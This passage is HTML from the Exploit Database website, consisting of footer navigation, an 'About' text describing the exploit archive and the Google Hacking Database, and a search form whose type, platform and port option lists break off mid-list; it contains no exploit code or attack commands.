<a href="https://www.facebook.com/ExploitDB" target="_blank" aria-label="Exploit-DB Facebook" rel="noopener">

    <i class="mdi mdi-facebook mdi-36px"></i>
</a>


<a href="https://gitlab.com/exploit-database/exploitdb" target="_blank" aria-label="Exploit-DB GitLab" rel="noopener">

    <i class="mdi mdi-gitlab mdi-36px"></i>
</a>


<a href="/rss.xml" target="_blank" aria-label="Exploit-DB RSS" rel="noopener">

    <i class="mdi mdi-rss mdi-36px"></i>
</a>
                </li>

                <li>

                    <a href="/">
                        Exploit Database by OffSec
                    </a>

                </li>

                <li>

                    <a href="/terms">
                        Terms
                    </a>

                </li>

                <li>

                    <a href="/privacy">
                        Privacy
                    </a>

                </li>

                <li>

                    <!-- <a href="#" data-toggle="modal" data-target="#about"> -->
                        <a href="/about-exploit-db">
                        About Us
                    </a>

                </li>

                <li>

                    <a href="/faq">
                        FAQ
                    </a>

                </li>

                <li>

                    <a href="/cookies">
                        Cookies
                    </a>

                </li>

            </ul>

        </nav>

        <div class="copyright mt-4">

            &copy;
            <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank">OffSec Services Limited</a> 2026. All rights reserved.

        </div>

    </div>

    <!-- About EDB/GHDB Modal -->
<div class="modal fade bd-example-modal-lg" id="about" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="aboutModalTitle">About The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <div class="row">

                    <p>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank" rel="noopener">
                            <img class="float-left" src="/images/offsec-logo.png"
                                 alt="OffSec">
                        </a>
                        The Exploit Database is maintained by <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a>, an information security training company
                        that provides various <a
                                href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">Information Security Certifications</a> as well as high end <a
                                href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">penetration testing</a> services. The Exploit Database is a
                        non-profit project that is provided as a public service by OffSec.
                    </p>

                    <p>The Exploit Database is a <a
                                href="http://cve.mitre.org/data/refs/refmap/source-EXPLOIT-DB.html" target="_blank" rel="noopener">CVE
                            compliant</a> archive of public exploits and corresponding vulnerable software,
                        developed for use by penetration testers and vulnerability researchers. Our aim is to serve
                        the most comprehensive collection of exploits gathered through direct submissions, mailing
                        lists, as well as other public sources, and present them in a freely-available and
                        easy-to-navigate database. The Exploit Database is a repository for exploits and
                        proof-of-concepts rather than advisories, making it a valuable resource for those who need
                        actionable data right away.
                    </p>

                    <p>The <a href="/google-hacking-database">Google Hacking Database (GHDB)</a>
                        is a categorized index of Internet search engine queries designed to uncover interesting,
                        and usually sensitive, information made publicly available on the Internet. In most cases,
                        this information was never meant to be made public but due to any number of factors this
                        information was linked in a web document that was crawled by a search engine that
                        subsequently followed that link and indexed the sensitive information.
                    </p>

                    <p>The process known as “Google Hacking” was popularized in 2000 by Johnny
                        Long, a professional hacker, who began cataloging these queries in a database known as the
                        Google Hacking Database. His initial efforts were amplified by countless hours of community
                        member effort, documented in the book Google Hacking For Penetration Testers and popularised
                        by a barrage of media attention and Johnny’s talks on the subject such as this early talk
                        recorded at <a href="https://www.defcon.org/html/links/dc-archives/dc-13-archive.html"
                                       target="_blank" rel="noopener">DEFCON 13</a>. Johnny coined the term “Googledork” to refer
                        to “a foolish or inept person as revealed by Google“. This was meant to draw attention to
                        the fact that this was not a “Google problem” but rather the result of an often
                        unintentional misconfiguration on the part of a user or a program installed by the user.
                        Over time, the term “dork” became shorthand for a search query that located sensitive
                        information and “dorks” were included with may web application vulnerability releases to
                        show examples of vulnerable web sites.
                    </p>

                    <p>
                        After nearly a decade of hard work by the community, Johnny turned the GHDB
                        over to <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a> in November 2010, and it is now maintained as
                        an extension of the <a href="/">Exploit Database</a>. Today, the GHDB includes searches for
                        other online search engines such as <a href="https://www.bing.com/" target="_blank" rel="noopener">Bing</a>,
                        and other online repositories like <a href="https://github.com/" target="_blank" rel="noopener">GitHub</a>,
                        producing different, yet equally valuable results.
                    </p>


                </div>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>


    <div class="modal fade bd-example-modal-lg" id="osresources" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title text-primary"
                    id="resourcesModalTitle">OffSec Resources
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <table class="table dataTable table-borderless">

                            <thead>

                            <!-- marker #3 -->
                            <tr>
                                <th>
                                    <strong>Databases</strong>
                                </th>
                                <th>
                                    <strong>Links</strong>
                                </th>
                                <th>
                                    <strong>Sites</strong>
                                </th>
                                <th>
                                    <strong>Solutions</strong>
                                </th>
                            </tr>

                            </thead>

                            <tbody>

                            <tr class="text-center">
                                <td>
                                    <a href="/">
                                        Exploits
                                    </a>
                                </td>
                                <td>
                                    <a href="/search">
                                        Search Exploit-DB
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">
                                        OffSec
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Courses and Certifications
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/google-hacking-database">
                                        Google Hacking
                                    </a>
                                </td>
                                <td>
                                    <a href="/submit">
                                        Submit Entry
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.kali.org/"
                                       target="_blank" rel="noopener">
                                        Kali Linux
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Learn Subscriptions
                                    </a>

                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/papers">
                                        Papers
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        SearchSploit Manual
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.vulnhub.com/"
                                       target="_blank" rel="noopener">VulnHub
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">OffSec Cyber Range
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/shellcodes">
                                        Shellcodes
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        Exploit Statistics
                                    </a>
                                </td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <td></td>
                                <td></td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Penetration Testing Services
                                    </a>
                                </td>
                            </tr>

                            </tbody>

                        </table>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>

    <!-- Advanced Search Modal -->
<div class="modal fade bd-example-modal-lg" id="search" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="searchModalTitle">Search The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <form action="https://www.exploit-db.com/search" method="GET" id="searchForm">

                    <div class="row">

                        <div class="col-sm-12 col-lg-8">

                            <div class="form-group">

                                <label for="titleSearch" class="control-label text-primary">Title</label>

                                <input id="titleSearch" class="form-control" type="text" name="q" class="q"
                                       placeholder="Title" value="" autofocus>

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="cveSearch" class="control-label text-primary">CVE</label>

                                <input id="cveSearch" class="form-control" type="text" name="cve" class="cve"
                                       placeholder="2026-1234"
                                       value="" autofocus>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-6 col-lg-4">

                            <label for="typeSearchSelect" class="text-primary">Type</label>

                            <select id="typeSearchSelect" name="type" class="form-control">

                                <option></option>
                                
                                    <option value="dos" >
                                        dos
                                    </option>


                                
                                    <option value="local" >
                                        local
                                    </option>


                                
                                    <option value="remote" >
                                        remote
                                    </option>


                                
                                    <option value="shellcode" >
                                        shellcode
                                    </option>


                                
                                    <option value="papers" >
                                        papers
                                    </option>


                                
                                    <option value="webapps" >
                                        webapps
                                    </option>


                                
                                    <option value="hardware" >
                                        hardware
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="platformSearchSelect" class="text-primary">Platform</label>

                            <select id="platformSearchSelect" name="platform" class="form-control">

                                <option></option>
                                
                                    <option value="aix" >
                                        AIX
                                    </option>

                                
                                    <option value="asp" >
                                        ASP
                                    </option>

                                
                                    <option value="bsd" >
                                        BSD
                                    </option>

                                
                                    <option value="bsd_ppc" >
                                        BSD_PPC
                                    </option>

                                
                                    <option value="bsd_x86" >
                                        BSD_x86
                                    </option>

                                
                                    <option value="bsdi_x86" >
                                        BSDi_x86
                                    </option>

                                
                                    <option value="cgi" >
                                        CGI
                                    </option>

                                
                                    <option value="freebsd" >
                                        FreeBSD
                                    </option>

                                
                                    <option value="freebsd_x86" >
                                        FreeBSD_x86
                                    </option>

                                
                                    <option value="freebsd_x86-64" >
                                        FreeBSD_x86-64
                                    </option>

                                
                                    <option value="generator" >
                                        Generator
                                    </option>

                                
                                    <option value="hardware" >
                                        Hardware
                                    </option>

                                
                                    <option value="hp-ux" >
                                        HP-UX
                                    </option>

                                
                                    <option value="irix" >
                                        IRIX
                                    </option>

                                
                                    <option value="jsp" >
                                        JSP
                                    </option>

                                
                                    <option value="linux" >
                                        Linux
                                    </option>

                                
                                    <option value="linux_mips" >
                                        Linux_MIPS
                                    </option>

                                
                                    <option value="linux_ppc" >
                                        Linux_PPC
                                    </option>

                                
                                    <option value="linux_sparc" >
                                        Linux_SPARC
                                    </option>

                                
                                    <option value="linux_x86" >
                                        Linux_x86
                                    </option>

                                
                                    <option value="linux_x86-64" >
                                        Linux_x86-64
                                    </option>

                                
                                    <option value="minix" >
                                        MINIX
                                    </option>

                                
                                    <option value="multiple" >
                                        Multiple
                                    </option>

                                
                                    <option value="netbsd_x86" >
                                        NetBSD_x86
                                    </option>

                                
                                    <option value="novell" >
                                        Novell
                                    </option>

                                
                                    <option value="openbsd" >
                                        OpenBSD
                                    </option>

                                
                                    <option value="openbsd_x86" >
                                        OpenBSD_x86
                                    </option>

                                
                                    <option value="osx_ppc" >
                                        OSX_PPC
                                    </option>

                                
                                    <option value="osx" >
                                        OSX
                                    </option>

                                
                                    <option value="php" >
                                        PHP
                                    </option>

                                
                                    <option value="plan9" >
                                        Plan9
                                    </option>

                                
                                    <option value="qnx" >
                                        QNX
                                    </option>

                                
                                    <option value="sco" >
                                        SCO
                                    </option>

                                
                                    <option value="sco_x86" >
                                        SCO_x86
                                    </option>

                                
                                    <option value="solaris" >
                                        Solaris
                                    </option>

                                
                                    <option value="solaris_sparc" >
                                        Solaris_SPARC
                                    </option>

                                
                                    <option value="solaris_x86" >
                                        Solaris_x86
                                    </option>

                                
                                    <option value="tru64" >
                                        Tru64
                                    </option>

                                
                                    <option value="ultrix" >
                                        ULTRIX
                                    </option>

                                
                                    <option value="unix" >
                                        Unix
                                    </option>

                                
                                    <option value="unixware" >
                                        UnixWare
                                    </option>

                                
                                    <option value="windows_x86" >
                                        Windows_x86
                                    </option>

                                
                                    <option value="windows_x86-64" >
                                        Windows_x86-64
                                    </option>

                                
                                    <option value="windows" >
                                        Windows
                                    </option>

                                
                                    <option value="arm" >
                                        ARM
                                    </option>

                                
                                    <option value="cfm" >
                                        CFM
                                    </option>

                                
                                    <option value="netware" >
                                        Netware
                                    </option>

                                
                                    <option value="superh_sh4" >
                                        SuperH_SH4
                                    </option>

                                
                                    <option value="java" >
                                        Java
                                    </option>

                                
                                    <option value="beos" >
                                        BeOS
                                    </option>

                                
                                    <option value="immunix" >
                                        Immunix
                                    </option>

                                
                                    <option value="palm_os" >
                                        Palm_OS
                                    </option>

                                
                                    <option value="atheos" >
                                        AtheOS
                                    </option>

                                
                                    <option value="ios" >
                                        iOS
                                    </option>

                                
                                    <option value="android" >
                                        Android
                                    </option>

                                
                                    <option value="xml" >
                                        XML
                                    </option>

                                
                                    <option value="perl" >
                                        Perl
                                    </option>

                                
                                    <option value="python" >
                                        Python
                                    </option>

                                
                                    <option value="system_z" >
                                        System_z
                                    </option>

                                
                                    <option value="json" >
                                        JSON
                                    </option>

                                
                                    <option value="ashx" >
                                        ASHX
                                    </option>

                                
                                    <option value="ruby" >
                                        Ruby
                                    </option>

                                
                                    <option value="aspx" >
                                        ASPX
                                    </option>

                                
                                    <option value="macos" >
                                        macOS
                                    </option>

                                
                                    <option value="linux_crisv32" >
                                        Linux_CRISv32
                                    </option>

                                
                                    <option value="ezine" >
                                        eZine
                                    </option>

                                
                                    <option value="magazine" >
                                        Magazine
                                    </option>

                                
                                    <option value="nodejs" >
                                        NodeJS
                                    </option>

                                
                                    <option value="alpha" >
                                        Alpha
                                    </option>

                                
                                    <option value="solaris_mips" >
                                        Solaris_MIPS
                                    </option>

                                
                                    <option value="lua" >
                                        Lua
                                    </option>

                                
                                    <option value="watchos" >
                                        watchOS
                                    </option>

                                
                                    <option value="vxworks" >
                                        VxWorks
                                    </option>

                                
                                    <option value="python2" >
                                        Python2
                                    </option>

                                
                                    <option value="python3" >
                                        Python3
                                    </option>

                                
                                    <option value="typescript" >
                                        TypeScript
                                    </option>

                                
                                    <option value="go" >
                                        Go
                                    </option>

                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="authorSearch" class="text-primary">Author</label>

                                <input id="authorSearch" class="form-control" type="text" name="e_author"
                                       placeholder="Author" value="">

                            </div>
                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-12 col-lg-6">

                            <div class="form-group">

                                <label for="textSearch" class="control-label text-primary">Content</label>

                                <input id="textSearch" class="form-control" type="text" name="text"
                                       placeholder="Exploit content" value="">

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-2">

                            <label for="portSearchSelect" class="text-primary">Port</label>

                            <select id="portSearchSelect" name="port" class="form-control">

                                <option></option>
                                
                                    <option value="14" >
                                        14
                                    </option>


                                
                                    <option value="21" >
                                        21
                                    </option>


                                
                                    <option value="22" >
                                        22
                                    </option>


                                
                                    <option value="23" >
                                        23
                                    </option>


                                
                                    <option value="25" >
                                        25
                                    </option>


                                
                                    <option value="42" >
                                        42
                                    </option>


                                
                                    <option value="49" >
                                        49
                                    </option>


                                
                                    <option value="53" >
                                        53
                                    </option>


                                
                                    <option value="66" >
                                        66
                                    </option>


                                
                                    <option value="69" >
                                        69
                                    </option>


                                
                                    <option value="70" >
                                        70
                                    </option>


                                
                                    <option value="79" >
                                        79
                                    </option>


                                
                                    <option value="80" >
                                        80
                                    </option>


                                
                                    <option value="81" >
                                        81
                                    </option>


                                
                                    <option value="102" >
                                        102
                                    </option>


                                
                                    <option value="105" >
                                        105
                                    </option>


                                
                                    <option value="110" >
                                        110
                                    </option>


                                
                                    <option value="111" >
                                        111
                                    </option>


                                
                                    <option value="113" >
                                        113
                                    </option>


                                
                                    <option value="119" >
                                        119
                                    </option>


                                
                                    <option value="123" >
                                        123
                                    </option>


                                
                                    <option value="135" >
                                        135
                                    </option>


                                
                                    <option value="139" >
                                        139
                                    </option>


                                
                                    <option value="143" >
                                        143
                                    </option>


                                
                                    <option value="161" >
                                        161
                                    </option>


                                
                                    <option value="162" >
                                        162
                                    </option>


                                
                                    <option value="164" >
                                        164
                                    </option>


                                
                                    <option value="383" >
                                        383
                                    </option>


                                
                                    <option value="389" >
                                        389
                                    </option>


                                
                                    <option value="402" >
                                        402
                                    </option>


                                
                                    <option value="406" >
                                        406
                                    </option>


                                
                                    <option value="411" >
                                        411
                                    </option>


                                
                                    <option value="443" >
                                        443
                                    </option>


                                
                                    <option value="444" >
                                        444
                                    </option>


                                
                                    <option value="445" >
                                        445
                                    </option>


                                
                                    <option value="446" >
                                        446
                                    </option>


                                
                                    <option value="502" >
                                        502
                                    </option>


                                
                                    <option value="504" >
                                        504
                                    </option>


                                
                                    <option value="513" >
                                        513
                                    </option>


                                
                                    <option value="514" >
                                        514
                                    </option>


                                
                                    <option value="515" >
                                        515
                                    </option>


                                
                                    <option value="532" >
                                        532
                                    </option>


                                
                                    <option value="548" >
                                        548
                                    </option>


                                
                                    <option value="554" >
                                        554
                                    </option>


                                
                                    <option value="555" >
                                        555
                                    </option>


                                
                                    <option value="617" >
                                        617
                                    </option>


                                
                                    <option value="623" >
                                        623
                                    </option>


                                
                                    <option value="631" >
                                        631
                                    </option>


                                
                                    <option value="655" >
                                        655
                                    </option>


                                
                                    <option value="689" >
                                        689
                                    </option>


                                
                                    <option value="783" >
                                        783
                                    </option>


                                
                                    <option value="787" >
                                        787
                                    </option>


                                
                                    <option value="808" >
                                        808
                                    </option>


                                
                                    <option value="873" >
                                        873
                                    </option>


                                
                                    <option value="888" >
                                        888
                                    </option>


                                
                                    <option value="901" >
                                        901
                                    </option>


                                
                                    <option value="998" >
                                        998
                                    </option>


                                
                                    <option value="1000" >
                                        1000
                                    </option>


                                
                                    <option value="1040" >
                                        1040
                                    </option>


                                
                                    <option value="1089" >
                                        1089
                                    </option>


                                
                                    <option value="1099" >
                                        1099
                                    </option>


                                
                                    <option value="1100" >
                                        1100
                                    </option>


                                
                                    <option value="1114" >
                                        1114
                                    </option>


                                
                                    <option value="1120" >
                                        1120
                                    </option>


                                
                                    <option value="1194" >
                                        1194
                                    </option>


                                
                                    <option value="1235" >
                                        1235
                                    </option>


                                
                                    <option value="1471" >
                                        1471
                                    </option>


                                
                                    <option value="1521" >
                                        1521
                                    </option>


                                
                                    <option value="1533" >
                                        1533
                                    </option>


                                
                                    <option value="1581" >
                                        1581
                                    </option>


                                
                                    <option value="1589" >
                                        1589
                                    </option>


                                
                                    <option value="1604" >
                                        1604
                                    </option>


                                
                                    <option value="1617" >
                                        1617
                                    </option>


                                
                                    <option value="1723" >
                                        1723
                                    </option>


                                
                                    <option value="1743" >
                                        1743
                                    </option>


                                
                                    <option value="1761" >
                                        1761
                                    </option>


                                
                                    <option value="1812" >
                                        1812
                                    </option>


                                
                                    <option value="1858" >
                                        1858
                                    </option>


                                
                                    <option value="1861" >
                                        1861
                                    </option>


                                
                                    <option value="1900" >
                                        1900
                                    </option>


                                
                                    <option value="1947" >
                                        1947
                                    </option>


                                
                                    <option value="2000" >
                                        2000
                                    </option>


                                
                                    <option value="2022" >
                                        2022
                                    </option>


                                
                                    <option value="2049" >
                                        2049
                                    </option>


                                
                                    <option value="2100" >
                                        2100
                                    </option>


                                
                                    <option value="2103" >
                                        2103
                                    </option>


                                
                                    <option value="2121" >
                                        2121
                                    </option>


                                
                                    <option value="2125" >
                                        2125
                                    </option>


                                
                                    <option value="2181" >
                                        2181
                                    </option>


                                
                                    <option value="2242" >
                                        2242
                                    </option>


                                
                                    <option value="2315" >
                                        2315
                                    </option>


                                
                                    <option value="2375" >
                                        2375
                                    </option>


                                
                                    <option value="2380" >
                                        2380
                                    </option>


                                
                                    <option value="2381" >
                                        2381
                                    </option>


                                
                                    <option value="2401" >
                                        2401
                                    </option>


                                
                                    <option value="2480" >
                                        2480
                                    </option>


                                
                                    <option value="2525" >
                                        2525
                                    </option>


                                
                                    <option value="2640" >
                                        2640
                                    </option>


                                
                                    <option value="2810" >
                                        2810
                                    </option>


                                
                                    <option value="2812" >
                                        2812
                                    </option>


                                
                                    <option value="2947" >
                                        2947
                                    </option>


                                
                                    <option value="2954" >
                                        2954
                                    </option>


                                
                                    <option value="2990" >
                                        2990
                                    </option>


                                
                                    <option value="3000" >
                                        3000
                                    </option>


                                
                                    <option value="3030" >
                                        3030
                                    </option>


                                
                                    <option value="3050" >
                                        3050
                                    </option>


                                
                                    <option value="3052" >
                                        3052
                                    </option>


                                
                                    <option value="3128" >
                                        3128
                                    </option>


                                
                                    <option value="3129" >
                                        3129
                                    </option>


                                
                                    <option value="3181" >
                                        3181
                                    </option>


                                
                                    <option value="3200" >
                                        3200
                                    </option>


                                
                                    <option value="3217" >
                                        3217
                                    </option>


                                
                                    <option value="3306" >
                                        3306
                                    </option>


                                
                                    <option value="3333" >
                                        3333
                                    </option>


                                
                                    <option value="3378" >
                                        3378
                                    </option>


                                
                                    <option value="3389" >
                                        3389
                                    </option>


                                
                                    <option value="3460" >
                                        3460
                                    </option>


                                
                                    <option value="3465" >
                                        3465
                                    </option>


                                
                                    <option value="3500" >
                                        3500
                                    </option>


                                
                                    <option value="3535" >
                                        3535
                                    </option>


                                
                                    <option value="3632" >
                                        3632
                                    </option>


                                
                                    <option value="3690" >
                                        3690
                                    </option>


                                
                                    <option value="3790" >
                                        3790
                                    </option>


                                
                                    <option value="3814" >
                                        3814
                                    </option>


                                
                                    <option value="3817" >
                                        3817
                                    </option>


                                
                                    <option value="4000" >
                                        4000
                                    </option>


                                
                                    <option value="4002" >
                                        4002
                                    </option>


                                
                                    <option value="4070" >
                                        4070
                                    </option>


                                
                                    <option value="4081" >
                                        4081
                                    </option>


                                
                                    <option value="4105" >
                                        4105
                                    </option>


                                
                                    <option value="4111" >
                                        4111
                                    </option>


                                
                                    <option value="4322" >
                                        4322
                                    </option>


                                
                                    <option value="4343" >
                                        4343
                                    </option>


                                
                                    <option value="4434" >
                                        4434
                                    </option>


                                
                                    <option value="4444" >
                                        4444
                                    </option>


                                
                                    <option value="4501" >
                                        4501
                                    </option>


                                
                                    <option value="4555" >
                                        4555
                                    </option>


                                
                                    <option value="4592" >
                                        4592
                                    </option>


                                
                                    <option value="4661" >
                                        4661
                                    </option>


                                
                                    <option value="4750" >
                                        4750
                                    </option>


                                
                                    <option value="4848" >
                                        4848
                                    </option>


                                
                                    <option value="5000" >
                                        5000
                                    </option>


                                
                                    <option value="5060" >
                                        5060
                                    </option>


                                
                                    <option value="5061" >
                                        5061
                                    </option>


                                
                                    <option value="5080" >
                                        5080
                                    </option>


                                
                                    <option value="5081" >
                                        5081
                                    </option>


                                
                                    <option value="5093" >
                                        5093
                                    </option>


                                
                                    <option value="5151" >
                                        5151
                                    </option>


                                
                                    <option value="5180" >
                                        5180
                                    </option>


                                
                                    <option value="5247" >
                                        5247
                                    </option>


                                
                                    <option value="5250" >
                                        5250
                                    </option>


                                
                                    <option value="5272" >
                                        5272
                                    </option>


                                
                                    <option value="5308" >
                                        5308
                                    </option>


                                
                                    <option value="5432" >
                                        5432
                                    </option>


                                
                                    <option value="5466" >
                                        5466
                                    </option>


                                
                                    <option value="5554" >
                                        5554
                                    </option>


                                
                                    <option value="5555" >
                                        5555
                                    </option>


                                
                                    <option value="5600" >
                                        5600
                                    </option>


                                
                                    <option value="5655" >
                                        5655
                                    </option>


                                
                                    <option value="5666" >
                                        5666
                                    </option>


                                
                                    <option value="5800" >
                                        5800
                                    </option>


                                
                                    <option value="5803" >
                                        5803
                                    </option>


                                
                                    <option value="5814" >
                                        5814
                                    </option>


                                
                                    <option value="5858" >
                                        5858
                                    </option>


                                
                                    <option value="5900" >
                                        5900
                                    </option>


                                
                                    <option value="5984" >
                                        5984
                                    </option>


                                
                                    <option value="6066" >
                                        6066
                                    </option>


                                
                                    <option value="6070" >
                                        6070
                                    </option>


                                
                                    <option value="6080" >
                                        6080
                                    </option>


                                
                                    <option value="6082" >
                                        6082
                                    </option>


                                
                                    <option value="6101" >
                                        6101
                                    </option>


                                
                                    <option value="6112" >
                                        6112
                                    </option>


                                
                                    <option value="6129" >
                                        6129
                                    </option>


                                
                                    <option value="6379" >
                                        6379
                                    </option>


                                
                                    <option value="6502" >
                                        6502
                                    </option>


                                
                                    <option value="6503" >
                                        6503
                                    </option>


                                
                                    <option value="6660" >
                                        6660
                                    </option>


                                
                                    <option value="6667" >
                                        6667
                                    </option>


                                
                                    <option value="7001" >
                                        7001
                                    </option>


                                
                                    <option value="7002" >
                                        7002
                                    </option>


                                
                                    <option value="7070" >
                                        7070
                                    </option>


                                
                                    <option value="7071" >
                                        7071
                                    </option>


                                
                                    <option value="7080" >
                                        7080
                                    </option>


                                
                                    <option value="7100" >
                                        7100
                                    </option>


                                
                                    <option value="7144" >
                                        7144
                                    </option>


                                
                                    <option value="7210" >
                                        7210
                                    </option>


                                
                                    <option value="7272" >
                                        7272
                                    </option>


                                
                                    <option value="7290" >
                                        7290
                                    </option>


                                
                                    <option value="7426" >
                                        7426
                                    </option>


                                
                                    <option value="7443" >
                                        7443
                                    </option>


                                
                                    <option value="7510" >
                                        7510
                                    </option>


                                
                                    <option value="7547" >
                                        7547
                                    </option>


                                
                                    <option value="7649" >
                                        7649
                                    </option>


                                
                                    <option value="7770" >
                                        7770
                                    </option>


                                
                                    <option value="7777" >
                                        7777
                                    </option>


                                
                                    <option value="7778" >
                                        7778
                                    </option>


                                
                                    <option value="7787" >
                                        7787
                                    </option>


                                
                                    <option value="7879" >
                                        7879
                                    </option>


                                
                                    <option value="7902" >
                                        7902
                                    </option>


                                
                                    <option value="8000" >
                                        8000
                                    </option>


                                
                                    <option value="8001" >
                                        8001
                                    </option>


                                
                                    <option value="8002" >
                                        8002
                                    </option>


                                
                                    <option value="8004" >
                                        8004
                                    </option>


                                
                                    <option value="8008" >
                                        8008
                                    </option>


                                
                                    <option value="8020" >
                                        8020
                                    </option>


                                
                                    <option value="8022" >
                                        8022
                                    </option>


                                
                                    <option value="8023" >
                                        8023
                                    </option>


                                
                                    <option value="8028" >
                                        8028
                                    </option>


                                
                                    <option value="8030" >
                                        8030
                                    </option>


                                
                                    <option value="8080" >
                                        8080
                                    </option>


                                
                                    <option value="8081" >
                                        8081
                                    </option>


                                
                                    <option value="8082" >
                                        8082
                                    </option>


                                
                                    <option value="8088" >
                                        8088
                                    </option>


                                
                                    <option value="8090" >
                                        8090
                                    </option>


                                
                                    <option value="8181" >
                                        8181
                                    </option>


                                
                                    <option value="8300" >
                                        8300
                                    </option>


                                
                                    <option value="8400" >
                                        8400
                                    </option>


                                
                                    <option value="8443" >
                                        8443
                                    </option>


                                
                                    <option value="8445" >
                                        8445
                                    </option>


                                
                                    <option value="8473" >
                                        8473
                                    </option>


                                
                                    <option value="8500" >
                                        8500
                                    </option>


                                
                                    <option value="8585" >
                                        8585
                                    </option>


                                
                                    <option value="8619" >
                                        8619
                                    </option>


                                
                                    <option value="8800" >
                                        8800
                                    </option>


                                
                                    <option value="8812" >
                                        8812
                                    </option>


                                
                                    <option value="8839" >
                                        8839
                                    </option>


                                
                                    <option value="8880" >
                                        8880
                                    </option>


                                
                                    <option value="8888" >
                                        8888
                                    </option>


                                
                                    <option value="9000" >
                                        9000
                                    </option>


                                
                                    <option value="9001" >
                                        9001
                                    </option>


                                
                                    <option value="9002" >
                                        9002
                                    </option>


                                
                                    <option value="9080" >
                                        9080
                                    </option>


                                
                                    <option value="9090" >
                                        9090
                                    </option>


                                
                                    <option value="9091" >
                                        9091
                                    </option>


                                
                                    <option value="9100" >
                                        9100
                                    </option>


                                
                                    <option value="9124" >
                                        9124
                                    </option>


                                
                                    <option value="9200" >
                                        9200
                                    </option>


                                
                                    <option value="9251" >
                                        9251
                                    </option>


                                
                                    <option value="9256" >
                                        9256
                                    </option>


                                
                                    <option value="9443" >
                                        9443
                                    </option>


                                
                                    <option value="9447" >
                                        9447
                                    </option>


                                
                                    <option value="9784" >
                                        9784
                                    </option>


                                
                                    <option value="9788" >
                                        9788
                                    </option>


                                
                                    <option value="9855" >
                                        9855
                                    </option>


                                
                                    <option value="9876" >
                                        9876
                                    </option>


                                
                                    <option value="9900" >
                                        9900
                                    </option>


                                
                                    <option value="9987" >
                                        9987
                                    </option>


                                
                                    <option value="9993" >
                                        9993
                                    </option>


                                
                                    <option value="9999" >
                                        9999
                                    </option>


                                
                                    <option value="10000" >
                                        10000
                                    </option>


                                
                                    <option value="10001" >
                                        10001
                                    </option>


                                
                                    <option value="10080" >
                                        10080
                                    </option>


                                
                                    <option value="10202" >
                                        10202
                                    </option>


                                
                                    <option value="10203" >
                                        10203
